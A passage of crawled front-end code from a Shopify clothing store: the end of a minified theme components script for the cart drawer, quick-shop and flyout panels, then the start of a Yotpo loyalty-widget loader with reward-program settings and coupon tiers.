ResizeObserver(()=>_update()).observe(document.body),document.addEventListener("shopify:section:load",event=>watch(event.target)),document.addEventListener("shopify:section:unload",event=>unwatch(event.target)),document.addEventListener("theme:rimg:watch",event=>watch(event.target)),document.addEventListener("theme:rimg:unwatch",event=>unwatch(event.target)),window.jQuery&&jQuery(document).on({"theme:rimg:watch":event=>watch(event.target),"theme:rimg:unwatch":event=>unwatch(event.target)})}rimgShopify.init();class LazyImg extends Core.Component{constructor(el,context){super(el,context),rimgShopify.watch(this.el)}unload(){rimgShopify.unwatch(this.el)}}class CartDrawer extends Core.Component{constructor(el,context){super(el,context),this._cartDrawerEventListeners=[],this.cartDrawer=this.el,this.cartDrawerErrors=this.el.querySelector("[data-cart-drawer-form-errors]"),this.cartDrawerItemErrors=el.querySelectorAll("[data-cart-drawer-form-item-error]")}onMount(){const cartDrawerEl=this.el.querySelector("[data-cart-drawer]");this._fetchCartDrawer=Promise.resolve(cartDrawerEl),this.drawerModal=Core.Components.getComponent("drawer-modal"),this.drawerModal&&(this.drawerFlyout=this.drawerModal.createFlyout(),this.enabled=this.data.enabled,this._populateFlyout(cartDrawerEl))}onDismount(){super.onDismount(),this.drawerFlyout&&this.drawerFlyout.then(drawerFlyout=>drawerFlyout.destroy())}async prefetch(){return this._fetchCartDrawer=this._fetchCartDrawer.then(()=>fetch(`${window.PXUTheme.routes.cart_url}?section_id=cart-drawer-template`)).then(response=>response.text()).then(html=>new DOMParser().parseFromString(html,"text/html").querySelector("[data-cart-drawer]")),this._fetchCartDrawer}async open(trigger2,refresh=!0,itemsAdded=null){if(!this.enabled||!this.drawerFlyout)return;const drawerFlyout=await this.drawerFlyout;(refresh?this.prefetch():this._fetchCartDrawer).then(cartDrawerEl=>this._populateFlyout(cartDrawerEl,itemsAdded)).then(()=>{this.drawerModal.closeAllFlyouts(),this.drawerModal.openFlyout(drawerFlyout,trigger2)})}async _populateFlyout(cartDrawerEl,itemsAdded=!1){const drawerFlyout=await this.drawerFlyout,cartHeadingFragment=cartDrawerEl.querySelector("[data-cart-drawer-heading-template]").content.cloneNode(!0);if(drawerFlyout.populateHeading(cartHeadingFragment,!0),itemsAdded){const notificationFragment=cartDrawerEl.querySelector("[data-cart-drawer-notification-template]").content.cloneNode(!0),notificationFragmentMessageText=notificationFragment.querySelector("[data-cart-drawer-notification-message-text]"),notificationMessageSingular=notificationFragmentMessageText.querySelector("[data-cart-drawer-notification-message-atc-singular]"),notificationMessagePlural=notificationFragmentMessageText.querySelector("[data-cart-drawer-notification-message-atc-plural]");itemsAdded.length===1?(notificationMessageSingular.innerText=notificationMessageSingular.innerText.replace("||title||",itemsAdded[0].title),notificationMessagePlural.remove()):(notificationMessagePlural.innerText=notificationMessagePlural.innerText.replace("||count||",itemsAdded.length),notificationMessageSingular.remove()),drawerFlyout.populateNotification(notificationFragment,!0)}else drawerFlyout.clearNotification();this._destroyCartDrawerListeners(),drawerFlyout.populateContent(cartDrawerEl,!0),Core.Components.awaitComponents(cartDrawerEl).then(components=>{const productCrossSell=components.find(component=>component.name==="product-cross-sell");productCrossSell&&productCrossSell.fetchRecommendations("cart-drawer-template")}).then(()=>this._createCartDrawerListeners(cartDrawerEl))}_destroyCartDrawerListeners(){this._cartDrawerEventListeners.forEach(cartDrawerEventListener=>this.events.unregister(cartDrawerEventListener)),this._cartDrawerEventListeners=[]}_createCartDrawerListeners(cartDrawerEl){const cartDrawerCount=cartDrawerEl.querySelector("[data-cart-drawer-count]"),cartRows=cartDrawerEl.querySelectorAll("[data-cart-drawer-form-item]"),cartNotes=cartDrawerEl.querySelector('[data-cart-notes] [data-component="input-textarea"]'),cartDrawerUpdateEvent=this.events.register(document,"cart:update",e=>{cartDrawerCount&&(cartDrawerCount.innerHTML=e.detail.count)});if(this._cartDrawerEventListeners.push(cartDrawerUpdateEvent),cartRows.forEach(row=>{const lineItemKey=row.dataset.cartDrawerFormItem,quantitySelector=row.querySelector('[data-component="quantity-selector"]'),buttonRemoveItem=row.querySelector("[data-remove]"),quantityChangeEvent=this.events.register(quantitySelector,"quantity:update",e=>{const{quantity}=e.detail;quantity===0?this._removeRow(row).then(()=>{this._updateLineItem(lineItemKey,0),this.events.unregister(quantityChangeEvent)}):this._updateLineItem(lineItemKey,quantity)}),quantityExceedEvent=this.events.register(quantitySelector,"quantity:exceed",e=>{const{max}=e.detail;row.querySelector("[data-cart-drawer-form-item-error]").innerHTML=this.data.locales.quantityError.replace("{{ quantity }}",max)}),removeClickEvent=this.events.register(buttonRemoveItem,"click",e=>{e.preventDefault(),this._removeRow(row).then(()=>{this._updateLineItem(lineItemKey,0),this.events.unregister(removeClickEvent)})});this._cartDrawerEventListeners.push(quantityChangeEvent,quantityExceedEvent,removeClickEvent)}),cartNotes){const cartNoteChangeEvent=this.events.register(cartNotes,"input",just_debounce_default()(e=>this._updateNote(e),500));this._cartDrawerEventListeners.push(cartNoteChangeEvent)}}_refreshCart(response,lineItemKey){const{item_count:itemCount,sections}=response,cartDrawerEl=new DOMParser().parseFromString(sections["cart-drawer-template"],"text/html").querySelector("[data-cart-drawer]");this._populateFlyout(cartDrawerEl).then(()=>{const updateEvent=new CustomEvent("cart:update",{detail:{count:itemCount},bubbles:!0});this.el.dispatchEvent(updateEvent)})}_updateLineItem(key,quantity){const formData={id:key,quantity,sections:"cart-drawer-template",sections_url:`${window.PXUTheme.routes.cart_url}`};fetch(`${window.PXUTheme.routes.cart_change_url}`,{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json","X-Requested-With":"XMLHttpRequest"},body:JSON.stringify(formData)}).then(response=>response.json()).then(response=>this._refreshCart(response,key)).catch(error=>this._handleError(error))}_handleError(error){this.cartDrawerErrors.style.display="block",this.cartDrawerErrors.innerHTML=this.data.locales.error,console.error(error)}_clearErrors(){this.cartDrawerErrors.style.display="none",this.cartDrawerErrors.innerHTML="",this.cartDrawerItemErrors.forEach(error=>{error.innerHTML=""})}_removeRow(rowEl){const animateRemoval=Core.Animations.transition({el:rowEl,state:"active"});return rowEl.style.setProperty("--open-height",`${rowEl.scrollHeight}px`),animateRemoval.animateTo("fade").then(()=>animateRemoval.animateTo("remove")).then(()=>rowEl.remove())}_updateNote(e){fetch(window.PXUTheme.routes.cart_update_url,{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json","X-Requested-With":"XMLHttpRequest"},body:JSON.stringify({note:e.target.value})})}}class Quickshop extends Core.Component{constructor(el,context){super(el,context),this.loaded=!1,this.loadedLink=""}onMount(){this.drawerModal=Core.Components.getComponent("drawer-modal"),this.drawerModal&&(this.drawerFlyout=this.drawerModal.createFlyout())}onDismount(){super.onDismount(),this.drawerFlyout&&this.drawerFlyout.then(drawerFlyout=>drawerFlyout.destroy())}async open(trigger2,data){if(!this.drawerFlyout)return;const drawerFlyout=await this.drawerFlyout;this.drawerModal.clearFlyout(drawerFlyout),this.drawerModal.openFlyout(drawerFlyout,trigger2),!this.loaded||this.loadedLink!==data.productLink?this.loadQuickshop(data).then(()=>{drawerFlyout.populateHeading(this.headingFragment,!0),drawerFlyout.populateContent(this.content,!0),this._bindATCEvent(this.content,drawerFlyout)}):(drawerFlyout.populateHeading(this.headingFragment,!0),drawerFlyout.populateContent(this.content,!0),this._bindATCEvent(this.content,drawerFlyout))}_bindATCEvent(drawerContent,drawerFlyout){const buyButton=drawerContent.querySelector('[data-component="buy-buttons"]');this.events.register(buyButton,"product:add-to-cart:success",()=>{this.drawerModal.closeFlyout(drawerFlyout),this.loaded=!1})}loadQuickshop(data){const{productLink}=data;return new Promise(resolve=>{fetch(productLink.includes("?")?`${productLink}&view=quickshop`:`${productLink}?view=quickshop`).then(response=>response.text()).then(html=>{const quickshopSectionEl=new DOMParser().parseFromString(html,"text/html").querySelector("[data-product-quickshop]").parentElement,quickshopHeadingFragment=quickshopSectionEl.querySelector("[data-product-quickshop-heading-template]").content.cloneNode(!0);this.headingFragment=quickshopHeadingFragment,this.content=quickshopSectionEl,this.loaded=!0,this.loadedLink=productLink,resolve()})})}}class Flyout extends Core.Component{constructor(el,context){super(el,context),this.flyoutHeaderWrapper=this.el.querySelector("[data-flyout-header-wrapper]"),this.flyoutHeader=this.el.querySelector("[data-flyout-header]"),this.flyoutHeading=this.el.querySelector("[data-flyout-heading]"),this.flyoutNotification=this.el.querySelector("[data-flyout-notification]"),this.flyoutCloseBtn=this.el.querySelector("[data-flyout-close-btn]"),this.flyoutContent=this.el.querySelector("[data-flyout-content]"),this.flyoutFooter=this.el.querySelector("[data-flyout-footer]"),this.flyoutContent=this.el.querySelector("[data-flyout-content]"),this.flyoutAnimation=Core.Animations.transition({el:this.el,state:"closed"}),this.flyoutNotificationAnimation=Core.Animations.transition({el:this.flyoutNotification,state:"closed"}),this.events.register(this.flyoutCloseBtn,"click",()=>this.parent.closeFlyout(this)),this.events.register(this.el,"click",e=>e.stopPropagation()),this.state={open:!1,trigger:null}}onDismount(){super.onDismount(),Core.Utils.scrollUnlock(this.el),Core.A11y.removeTrapFocus()}open(trigger2){this.setState({open:!0,trigger:trigger2}),this.flyoutAnimation.animateTo("open").then(()=>this.focus())}focus(){Core.Utils.scrollLock(this.el,this.flyoutContent),Core.A11y.trapFocus(this.el)}clear(){this.clearHeading(),this.clearNotification(),this.clearContent(),this.clearFooter()}clearHeading(){this.flyoutHeader.setAttribute("hidden",""),this.flyoutHeading.innerHTML="",this.flyoutNotification.hasAttribute("hidden")&&this.flyoutHeaderWrapper.setAttribute("hidden","")}clearNotification(animate=!1){return this.flyoutNotificationAnimation.animateTo("closed",{onStart:()=>this.flyoutNotification.style.setProperty("--notification-height",""),force:!animate}).then(()=>{this.flyoutNotification.setAttribute("hidden",""),this.flyoutNotification.innerHTML="",this.flyoutHeader.hasAttribute("hidden")&&this.flyoutHeaderWrapper.setAttribute("hidden","")})}clearContent(){this.flyoutContent.innerHTML=""}clearFooter(){this.flyoutFooter.setAttribute("hidden",""),this.flyoutFooter.innerHTML=""}populateHeading(contentNode,replace=!1){replace&&(this.flyoutHeading.innerHTML=""),this.flyoutHeading.appendChild(contentNode),this.flyoutHeader.removeAttribute("hidden"),this.flyoutHeaderWrapper.removeAttribute("hidden"),this.state.open&&Core.A11y.trapFocus(this.el)}populateNotification(contentNode,replace=!1,animate=!1,timeout=0){replace&&(this.flyoutNotification.innerHTML=""),this.flyoutNotification.appendChild(contentNode),this.flyoutNotification.removeAttribute("hidden"),this.flyoutHeaderWrapper.removeAttribute("hidden");const animation2=Promise.resolve(),scrollheight=Array.from(this.flyoutNotification.children).reduce((acc,child)=>acc+child.scrollHeight,0);return this.state.open?(Core.A11y.trapFocus(this.el),this.flyoutNotification.style.setProperty("--notification-height",`${scrollheight}px`)):animation2.then(()=>this.flyoutNotificationAnimation.animateTo("opened",{onStart:()=>this.flyoutNotification.style.setProperty("--notification-height",`${scrollheight}px`),force:!animate})),animation2.then(()=>{timeout>0&&setTimeout(()=>this.clearNotification(!0),timeout)})}populateContent(contentNode,replace=!1){replace&&(this.flyoutContent.innerHTML=""),this.flyoutContent.appendChild(contentNode),this.state.open&&Core.A11y.trapFocus(this.el)}populateFooter(contentNode,replace=!1){replace&&(this.flyoutFooter.innerHTML=""),this.flyoutFooter.appendChild(contentNode),this.flyoutFooter.removeAttribute("hidden"),this.state.open&&Core.A11y.trapFocus(this.el)}close(){return this.setState({open:!1,trigger:null}),this.flyoutAnimation.animateTo("closed").then(()=>{Core.Utils.scrollUnlock(this.el),Core.A11y.removeTrapFocus()})}destroy(){this.el.remove()}}class DrawerModal extends Core.Component{constructor(el,context){super(el,context),this.template=el.querySelector("[data-drawer-flyout-template]"),this.events.register(window,"keyup",e=>{e.key==="Escape"&&this.closeAllFlyouts()}),this.events.register(document,"click",e=>{e.target.tagName!=="SHOPIFY-INSTALLMENTS-MODAL"&&this.closeAllFlyouts()})}onMount(){this.siteOverlay=Core.Components.getComponent("site-overlay")}createFlyout(content){const flyoutEl=this.template.content.cloneNode(!0).firstElementChild,awaitingFlyoutEl=Core.Components.awaitComponents(flyoutEl);return this.el.appendChild(flyoutEl),awaitingFlyoutEl.then(components=>components.find(component=>component.el===flyoutEl)).then(flyout=>(flyout&&content&&flyout.populateContent(content),flyout))}destroyFlyout(flyout){flyout&&flyout.el.remove()}clearFlyout(flyout){flyout&&flyout.clear()}openFlyout(flyout,trigger2){flyout&&(this.siteOverlay&&this.siteOverlay.show(),flyout.open(trigger2))}closeFlyout(flyout){if(!flyout)return;const{trigger:trigger2}=flyout.state;flyout.close();const openFlyouts=this.children.filter(f=>f.state.open),nextFlyout=openFlyouts.length?openFlyouts[openFlyouts.length-1]:null;nextFlyout?nextFlyout.focus():(this.siteOverlay&&this.siteOverlay.hide(),trigger2&&trigger2.focus())}closeAllFlyouts(){this.children.forEach(flyout=>this.closeFlyout(flyout))}}class SiteOverlay extends Core.Component{constructor(el,context){super(el,context),this.overlayAnimation=Core.Animations.transition({el:this.el,state:"closed"}),this.events.register(this.el,"click",()=>this.hide()),this.events.register(window,"keyup",e=>{e.key==="Escape"&&this.hide()})}show({belowHeader=!1}={}){belowHeader?this.el.style.setProperty("--index-overlay","calc(var(--index-header) - 1)"):this.el.style.removeProperty("--index-overlay"),this.overlayAnimation.animateTo("open")}hide(){this.overlayAnimation.animateTo("closed")}}class HeaderPassword extends Core.SectionComponent{constructor(el,context){super(el,context),this.header=this.el.querySelector("[data-header-password]"),this.sticky=this.data.settings.sticky,this.showBorder=this.data.settings.show_border,this.events.register(document,"cart:update",e=>{this._updateCartCount(e.detail.count)}),this.sticky&&this.showBorder===!1&&this.events.register(document,"scroll",just_debounce_default()(()=>{this._setStickyShadow()},100,!1,!0))}onMount(){const drawerFragment=this.el.querySelector("[data-drawer]").content.cloneNode(!0),{el:embedModalBtnEl}=this.query("button","login"),drawerModal=Core.Components.getComponent("drawer-modal");drawerModal&&(this.drawerFlyout=drawerModal.createFlyout(drawerFragment),this.drawerFlyout.then(drawerFlyout=>{drawerFlyout&&(this.data.password_error&&(drawerFlyout.populateContent(drawerFragment),drawerModal.openFlyout(drawerFlyout,embedModalBtnEl),this.events.register(drawerFlyout.el,"header-password-drawer:close",()=>drawerModal.closeFlyout(drawerFlyout))),this.events.register(embedModalBtnEl,"click",e=>{e.stopPropagation(),e.preventDefault(),drawerFlyout.populateContent(drawerFragment),drawerModal.openFlyout(drawerFlyout,embedModalBtnEl),this.events.register(drawerFlyout.el,"header-password-drawer:close",()=>drawerModal.closeFlyout(drawerFlyout))}))}),this.headerToolbar=this.query("header-tool-bar"),this._setHeightVariables(),this.events.register(window,"resize",just_debounce_default()(()=>this._setHeightVariables(),100)))}onDismount(){super.onDismount(),this.drawerFlyout&&this.drawerFlyout.then(drawerFlyout=>drawerFlyout.destroy())}_setHeightVariables(){this.headerSection=document.querySelector("#shopify-section-header-password"),this.headerToolbar&&(this.headerToolbarHeight=this.headerToolbar.getHeight(),this.headerSection.style.setProperty("--announcement-height",`${this.headerToolbarHeight}px`));const headerHeight=this.header.getBoundingClientRect().height;this.headerSection.style.setProperty("--header-height",`${headerHeight}px`)}_setStickyShadow(){window.scrollY>100?this.header.classList.add("header--shadow"):this.header.classList.remove("header--shadow")}}Core.Components.register(HeaderPasswordDrawer,"header-password-drawer"),Core.Components.register(AddTheLookItem,"add-the-look-item"),Core.Components.register(ShopTheLook,"shop-the-look"),Core.Components.register(VideoPlayer,"video-player"),Core.Components.register(Testimonials,"testimonials"),Core.Components.register(BlockPromoImage,"block-promo-image"),Core.Components.register(BlockPromoText,"block-promo-text"),Core.Components.register(BlockPromoEditorial,"block-promo-editorial"),Core.Components.register(PromotionsGrid,"promotions-grid"),Core.Components.register(ProductRecommendations,"product-recommendations"),Core.Components.register(ProductDetails,"product-details"),Core.Components.register(ProductQuickshop,"product-quickshop"),Core.Components.register(ComplementaryProducts,"complementary-products"),Core.Components.register(ProductGallery,"product-gallery"),Core.Components.register(Product,"product"),Core.Components.register(PageAgeGate,"page-age-gate"),Core.Components.register(MainSearch,"main-search"),Core.Components.register(DrawerFilters,"drawer-filters"),Core.Components.register(FiltersActiveMobile,"filters-active-mobile"),Core.Components.register(FiltersButtonsMobile,"filters-buttons-mobile"),Core.Components.register(FacetedFiltersMobile,"faceted-filters-mobile"),Core.Components.register(FacetedFilters,"faceted-filters"),Core.Components.register(MainCollectionGrid,"main-collection-grid"),Core.Components.register(ProductCrossSellSlider,"product-cross-sell-slider"),Core.Components.register(MainCart,"main-cart"),Core.Components.register(Blog,"blog"),Core.Components.register(ImageBanner,"image-banner"),Core.Components.register(NavigationDrawer,"navigation-drawer"),Core.Components.register(LiveSearch,"live-search"),Core.Components.register(BlockMeganav,"block-meganav"),Core.Components.register(NavigationDesktop,"navigation-desktop"),Core.Components.register(BlockAnnouncement,"block-announcement"),Core.Components.register(HeaderToolBar,"header-tool-bar"),Core.Components.register(Header,"header"),Core.Components.register(Disclosure,"disclosure"),Core.Components.register(CrossBorder,"cross-border"),Core.Components.register(Share,"share"),Core.Components.register(ProductPage,"product-page"),Core.Components.register(ProductSizeGuideDrawer,"product-size-guide-drawer"),Core.Components.register(ProductSizeGuide,"product-size-guide"),Core.Components.register(ProductGalleryModal,"product-gallery-modal"),Core.Components.register(MediaModel,"media-model"),Core.Components.register(MediaExternalVideo,"media-external-video"),Core.Components.register(MediaVideo,"media-video"),Core.Components.register(FeaturedProductGallery,"featured-product-gallery"),Core.Components.register(FeaturedProduct,"featured-product"),Core.Components.register(ProductCard,"product-card"),Core.Components.register(ProductCardSlider,"product-card-slider"),Core.Components.register(CustomerAddressForm,"customer-address-form"),Core.Components.register(CartDrawerTemplate,"cart-drawer-template"),Core.Components.register(AgeGate,"age-gate"),Core.Components.register(ButtonText,"button-text"),Core.Components.register(SurfacePickUpDrawer,"surface-pick-up-drawer"),Core.Components.register(SurfacePickUp,"surface-pick-up"),Core.Components.register(Notification,"notification"),Core.Components.register(GiftCardRecipientForm,"gift-card-recipient-form"),Core.Components.register(ButtonAction,"button-action"),Core.Components.register(BuyButtons,"buy-buttons"),Core.Components.register(InputFieldset,"input-fieldset"),Core.Components.register(InputRadio,"input-radio"),Core.Components.register(InputSwatch,"input-swatch"),Core.Components.register(OptionSelectableBoxes,"option-selectable-boxes"),Core.Components.register(InputSelect,"input-select"),Core.Components.register(OptionDropdown,"option-dropdown"),Core.Components.register(OptionsSelector,"options-selector"),Core.Components.register(VariantSelector,"variant-selector"),Core.Components.register(Button,"button"),Core.Components.register(ProductCardSwatches,"product-card-swatches"),Core.Components.register(CrossSellCard,"cross-sell-card"),Core.Components.register(ProductCrossSell,"product-cross-sell"),Core.Components.register(InputTextarea,"input-textarea"),Core.Components.register(QuantitySelector,"quantity-selector"),Core.Components.register(LazyImg,"lazy-img"),Core.Components.register(CartDrawer,"cart-drawer"),Core.Components.register(Quickshop,"quickshop"),Core.Components.register(Flyout,"flyout"),Core.Components.register(DrawerModal,"drawer-modal"),Core.Components.register(SiteOverlay,"site-overlay"),Core.Components.register(HeaderPassword,"header-password")})()})();
//# sourceMappingURL=/cdn/shop/t/346/assets/components.js.map?v=155294718482421229601768413358


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/PUhoHkpmHHCWfcvRHYDwaQ
body_size: 27597
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "PUhoHkpmHHCWfcvRHYDwaQ";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1178834": {
                    instanceId: "1178834",
                    instanceVersionId: "483407323",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-product-points/app.v0.3.40-445.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "icon-color": "#1C1D21",
                      "icon-type": "defaultIcon",
                      "logged-in-non-member-confirmation-text": "You’re now a member of our rewards program!",
                      "logged-in-non-member-popover-background-color": "#FFFFFF",
                      "logged-in-non-member-popover-button-color": "#0F8383",
                      "logged-in-non-member-popover-button-style": "filled_rectangle",
                      "logged-in-non-member-popover-button-text-color": "#FFFFFF",
                      "logged-in-non-member-popover-disclaimer-text-size": "8px",
                      "logged-in-non-member-popover-text-color": "#000000",
                      "logged-in-non-member-popover-title-text": "You’re a step away from rewards!",
                      "logged-in-non-member-popover-title-text-size": "16px",
                      "logged-in-non-member-text": "Use **{{points_amount}} points** to show how many points a product will cost. Use the [Complete program signup] brackets for the CTA.",
                      "logged-in-text": "Earn **{{points_amount}} points** for this product with [Fishers Finery Rewards](http://www.fishersfinery.com/pages/rewards)",
                      "logged-out-text": "Earn **{{points_amount}} points** for this product. [Log in or sign up](https://www.fishersfinery.com/account/login)",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "show-background-enabled": false,
                      "view-background-color": "#FCEEF1",
                      "view-link-color": "#D1577E",
                      "view-link-style-underline": true,
                      "view-points-color": "#1C1D21",
                      "view-primary-font": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "view-secondary-font": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "view-text-color": "#1C1D21",
                      "view-text-size": "12px"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "105422",
                      "platformName": "shopify",
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I",
                      "storeLoginUrl": "https://www.fishersfinery.com/account/login"
                    },
                    className: "ProductPoints",
                    dependencyGroupId: null
                },
            
                "487575": {
                    instanceId: "487575",
                    instanceVersionId: "195658895",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-customer-preview/app.v0.2.6-6145.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "view-background-color": "transparent",
                      "view-primary-color": "#2e4f7c",
                      "view-primary-font": "Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",
                      "view-text-color": "#202020",
                      "welcome-text": "Good morning"
                    },
                    staticContent: {
                      "currency": "USD",
                      "hideIfMatchingQueryParam": [
                        "oseid"
                      ],
                      "isHidden": true,
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I",
                      "storeLoginUrl": "http://www.fishersfinery.com/account/login",
                      "storeRegistrationUrl": "http://www.fishersfinery.com/account/register",
                      "storeRewardsPageUrl": "http://www.fishersfinery.com/pages/rewards",
                      "urlMatch": "^(?!.*\\.yotpo\\.com).*$"
                    },
                    className: "CustomerPreview",
                    dependencyGroupId: null
                },
            
                "439057": {
                    instanceId: "439057",
                    instanceVersionId: "484080424",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-floater/app.v0.40.2-29.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "banner-background-color": "rgba(61,82,99,1)",
                      "banner-height": "low",
                      "banner-logged-in-text": "YOU HAVE {{point_balance}} POINTS",
                      "banner-logged-out-text": "REWARDS PROGRAM",
                      "banner-point-balance-font-size": "14px",
                      "banner-position": "footer",
                      "banner-text-color": "#ffffff",
                      "banner-text-font-size": "14px",
                      "button-type": "rounded_rectangle",
                      "confirmation-no-button-type": "borderless",
                      "confirmation-no-text": "CANCEL",
                      "confirmation-text": "Redeem reward?",
                      "confirmation-yes-text": "REDEEM",
                      "coupon-copied-text": "COPIED",
                      "coupon-headline-font-size": "16px",
                      "coupon-headline-text": "You’ve got {{reward}}! 🎉",
                      "coupon-instructions-text": "Copy the code to apply it at checkout. We’ve also sent it to your email.",
                      "coupon-texts-font-size": "14px",
                      "drawer-action-color": "rgba(38,58,81,1)",
                      "drawer-background-color": "#ffffff",
                      "drawer-customer-first-name": "{{customer_first_name}}",
                      "drawer-logged-in-headline-text-font-size": "20px",
                      "drawer-logged-out-headline-text": "💰 Earn {{points_amount}} points for every $1 you spend",
                      "drawer-logged-out-headline-text-font-size": "16px",
                      "drawer-point-balance-text": "{{point_balance}} points",
                      "drawer-sign-in-text-font-size": "14px",
                      "drawer-sign-up-subtitle-text-font-size": "14px",
                      "drawer-sign-up-title-text-font-size": "16px",
                      "drawer-subtitles-color": "#909296",
                      "insufficient-points-text": "Not enough points",
                      "logged-out-headline-text-font-size": "16px",
                      "missing-points-text": "⚡ You're {{points_amount}} points away!",
                      "points-cost-suffix-text": "points",
                      "points-cost-text": "{{points}} points",
                      "primary-font-name-and-url": "Open Sans@400|https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,600i,700,700i,800\u0026display=swap",
                      "redeem-text": "GET REWARD",
                      "secondary-font-name-and-url": "Open Sans@400|https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,600i,700,700i,800\u0026display=swap",
                      "show-less-redemptions-text": "See less",
                      "show-more-redemptions-text": "See more rewards",
                      "sign-in-link-text": "Log in",
                      "sign-in-text": "Already a member?",
                      "sign-up-subtitle-text": "Earn {{create_account_reward}}",
                      "sign-up-title-text": "Join now"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "105422",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I",
                      "storeLoginUrl": "//www.fishersfinery.com/account/login",
                      "storeRegistrationUrl": "//www.fishersfinery.com/account/register",
                      "urlMatch": "^((?![^\\w]yotpo.com|[0-9]+\\/checkouts\\/).)*$"
                    },
                    className: "LoyaltyFloaterWidget",
                    dependencyGroupId: null
                },
            
                "181211": {
                    instanceId: "181211",
                    instanceVersionId: "484059925",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-checkout-redemptions/app.v0.8.5-49.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "rgba(39,58,82,1)",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "base-color": "rgba(39,58,82,1)",
                      "cart-amount-below-min-background-color": "#fff",
                      "cart-amount-below-min-font-size": "14",
                      "cart-amount-below-min-text": "Use your points on purchases of {{cart_minimum_amount}} or more. Add another {{cart_missing_amount}} to your cart to use your points!",
                      "cart-amount-below-min-text-color": "#050f50",
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-text": "Choose reward",
                      "headline-color": "rgba(39,58,82,1)",
                      "headline-font-size": "14",
                      "headline-text": "YOU HAVE {{current_point_balance}} POINTS",
                      "not-enough-points-text": "You don't have enough points to redeem just yet",
                      "primary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "redemption-673831-cart-greater-than-cents": "",
                      "redemption-673831-cost-in-points": "100",
                      "redemption-673831-cost-text": "100 points",
                      "redemption-673831-currency-symbol": "$",
                      "redemption-673831-discount-amount-cents": "500",
                      "redemption-673831-discount-type": "fixed_amount",
                      "redemption-673831-name": "$5 off",
                      "redemption-673831-subunit-to-unit": "100",
                      "redemption-673831-type": "Coupon",
                      "redemption-673831-unrendered-name": "$5 off",
                      "redemption-673832-cart-greater-than-cents": "",
                      "redemption-673832-cost-in-points": "200",
                      "redemption-673832-cost-text": "200 points",
                      "redemption-673832-currency-symbol": "$",
                      "redemption-673832-discount-amount-cents": "1000",
                      "redemption-673832-discount-type": "fixed_amount",
                      "redemption-673832-name": "$10 off",
                      "redemption-673832-subunit-to-unit": "100",
                      "redemption-673832-type": "Coupon",
                      "redemption-673832-unrendered-name": "$10 off",
                      "redemption-673833-cart-greater-than-cents": "",
                      "redemption-673833-cost-in-points": "300",
                      "redemption-673833-cost-text": "300 points",
                      "redemption-673833-currency-symbol": "$",
                      "redemption-673833-discount-amount-cents": "1500",
                      "redemption-673833-discount-type": "fixed_amount",
                      "redemption-673833-name": "$15 off",
                      "redemption-673833-subunit-to-unit": "100",
                      "redemption-673833-type": "Coupon",
                      "redemption-673833-unrendered-name": "$15 off",
                      "redemption-673834-cart-greater-than-cents": "",
                      "redemption-673834-cost-in-points": "400",
                      "redemption-673834-cost-text": "400 points",
                      "redemption-673834-currency-symbol": "$",
                      "redemption-673834-discount-amount-cents": "2000",
                      "redemption-673834-discount-type": "fixed_amount",
                      "redemption-673834-name": "$20 off",
                      "redemption-673834-subunit-to-unit": "100",
                      "redemption-673834-type": "Coupon",
                      "redemption-673834-unrendered-name": "$20 off",
                      "redemption-673835-cart-greater-than-cents": "",
                      "redemption-673835-cost-in-points": "500",
                      "redemption-673835-cost-text": "500 points",
                      "redemption-673835-currency-symbol": "$",
                      "redemption-673835-discount-amount-cents": "2500",
                      "redemption-673835-discount-type": "fixed_amount",
                      "redemption-673835-name": "$25 off",
